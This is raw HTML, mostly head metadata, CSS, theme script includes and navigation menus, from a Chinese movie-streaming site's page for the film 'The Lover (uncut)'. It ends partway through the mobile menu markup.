

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/movies/qr
body_size: 17799
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《情人 未删减版》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="情人 未删减版" />
<meta property="og:url" content="https://www.4kvm.org/movies/qr" />
<meta property="og:site_name" content="4k影视" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="情人 未删减版免费在线观看,情人 未删减版未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="1929年的越南是法国殖民地，简（珍·玛奇 饰）是一个15岁的法国少女，在西贡女子寄宿学校读书。每逢假期简便回家，母亲办了一所很小的学校，收入甚少。简有两个哥哥，大哥比尔吸毒成瘾且横行霸道，二哥保罗生性懦弱，常受大哥的欺负。一天简一如往常一样告别母亲乘上渡船回学校，在船上遇到一个...">
<meta property="og:url" content="https://www.4kvm.org/movies/qr" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="《情人 未删减版》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="1929年的越南是法国殖民地，简（珍·玛奇 饰）是一个15岁的法国少女，在西贡女子寄宿学校读书。每逢假期简便回家，母亲办了一所很小的学校，收入甚少。简有两个哥哥，大哥比尔吸毒成瘾且横行霸道，二哥保罗生性懦弱，常受大哥的欺负。一天简一如往常一样告别母亲乘上渡船回学校，在船上遇到一个..." />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/01/luUC1EnJtU2cpgNbHBQexaaAa7J-200x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.org/movies/qr","appid":"否","title":"《情人 未删减版》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视","images":[],"description":"1929年的越南是法国殖民地，简（珍·玛奇 饰）是一个15岁的法国少女，在西贡女子寄宿学校读书。每逢假期简便回家，母亲办了一所很小的学校，收入甚少。简有两个哥哥，大哥比尔吸毒成瘾且横行霸道，二哥保罗生性懦弱，常受大哥的欺负。一天简一如往常一样告别母亲乘上渡船回学校，在船上遇到一个...","upDate":"2024-02-23T12:49:51","pubDate":"2021-01-27T20:27:00"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.org'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.org/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"6c1330fff4","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.4kvm.org/movies/qr" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular movies-template-default single single-movies postid-4503 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.org"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.org/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.org/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.org/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.org/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.org/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
